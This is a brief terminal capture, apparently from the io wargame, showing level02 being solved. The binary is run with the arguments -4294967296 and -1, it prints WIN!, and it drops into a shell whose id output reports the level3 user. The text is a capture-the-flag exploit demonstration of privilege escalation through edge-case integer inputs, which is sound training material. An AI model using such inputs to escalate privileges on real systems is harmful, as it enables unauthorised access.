 level2@io:/levels$ ./level02 -4294967296 -1
source code is available in level02.c
WIN!
sh-4.3$ id
uid=1003(level3) gid=1002(level2) groups=1002(level2),1029(nosu)
sh-4.3$